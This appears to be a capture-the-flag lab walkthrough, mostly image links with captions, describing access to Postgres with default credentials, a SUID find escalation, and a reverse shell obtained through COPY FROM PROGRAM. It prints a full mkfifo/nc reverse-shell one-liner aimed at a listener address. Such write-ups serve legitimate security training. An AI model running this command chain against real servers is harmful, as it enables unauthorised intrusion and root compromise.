
Find open ports (21, 22, 80, 5437)
local

Postgres (port 5437)
Access database with default credentials
Connect


Postgres user is superuser
Use superuser privileges to list arbitrary file contents
(
\l) list available databases (\c) connect to postgres database first


Obtain a reverse shell via Postgres
(Supported versions 9.3 – 14)

As per this guide, create a table
CREATE TABLE shell(output text);Execute reverse shell (first one didn’t work)
COPY shell FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.240 80 >/tmp/f';Catch on the listener

Obtain local.txt
root

SUID bit set on find binary
Find binaries with SUID bit set

Exploit find binary

Obtain proof.txt